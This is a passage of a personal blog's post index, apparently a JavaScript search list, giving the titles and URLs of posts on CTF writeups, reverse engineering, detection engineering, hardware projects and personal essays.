it)",'url':"/cybersecurity/2019/12/02/the_art_of_cybersecurity.html"},{'title':"EG-CERT Writeup: EG-CTF Finals 2019",'url':"/cybersecurity/2019/12/04/writeup_egcert_finals_2019.html"},{'title':"IdeaPad 3XX (Realtek): Fixing the WiFi dropping on Linux",'url':"/tech/2020/02/09/ideapad-3xx-wifi-linux.html"},{'title':"Buffer Overflows: PicoCTF2018-BufferOverflow-1",'url':"/cybersecurity/2020/06/26/writeup_pico18_bufferoverflow_1.html"},{'title':"Who Moved My Cheese?",'url':"/misc/2020/07/04/who_moved_my_cheese.html"},{'title':"Reverse Engineering Writeup: ASCWG Finals 2020",'url':"/cybersecurity/2020/09/13/ascwg2020_re.html"},{'title':"Catch the IEX if You Can: PowerShell Deobfuscation",'url':"/cybersecurity/2021/05/10/powershell_deobfuscation.html"},{'title':"Variadic Functions & stdarg.h",'url':"/tech/2021/12/07/variadic_functions_stdarg.h.html"},{'title':"There is No Single Roadmap",'url':"/tech/2022/05/08/there_is_no_single_roadmap.html"},{'title':"Sysmon EID 27 Bypass",'url':"/cybersecurity/2022/08/17/sysmon-eid-27-bypass.html"},{'title':"Tracking Changed My Life!",'url':"/misc/2023/01/08/tracking_my_life.html"},{'title':"Formatting your Hard Drive isn't Enough",'url':"/tech/2023/02/28/data_wiping.html"},{'title':"Utilising EDR Tests to Enhance Threat Detection",'url':"/cybersecurity/2023/03/28/edr_tests.html"},{'title':"The 4043 - Part 1: Days 1 to 4, How do Computers Work?",'url':"/tech/2023/04/05/8bit_computer_part1.html"},{'title':"The 4043 - Part 2: Days 5 to 7, But, how do they execute code?",'url':"/tech/2023/04/07/8bit_computer_part2.html"},{'title':"The 4043 - Part 3: Days 8 to 10, Well, how do they understand instructions?",'url':"/tech/2023/04/09/8bit_computer_part3.html"},{'title':"PS/2 vs USB, FIGHT!",'url':"/tech/2023/05/27/ps2_vs_usb.html"},{'title':"Shield Yourself: Five Tips to Strengthen your Online Security",'url':"/cybersecurity/2023/06/30/shield_yourself_online_security_tips.html"},{'title':"The Life of a Binary: From LoC to a PID",'url':"/tech/2023/07/28/the_life_of_a_binary.html"},{'title':"Reverse Engineering 101: Dissecting Software",'url':"/tech/2023/08/25/reverse_engineering_101.html"},{'title':"Labelling: A Pandemic of Our Generation",'url':"/misc/2023/09/29/labelling.html"},{'title':"Back to Basics: Why do we return 0?",'url':"/tech/2023/10/27/exit_codes.html"},{'title':"Decoding Circuits: Hardware Reverse Engineering",'url':"/tech/2023/11/30/hardware_reverse_engineering.html"},{'title':"Technoir: Reflecting on Five Years",'url':"/misc/2023/12/07/5_anniversary.html"},{'title':"Milk, I2C, and SMBus",'url':"/tech/2024/08/27/i2c_milkv.html"}]};
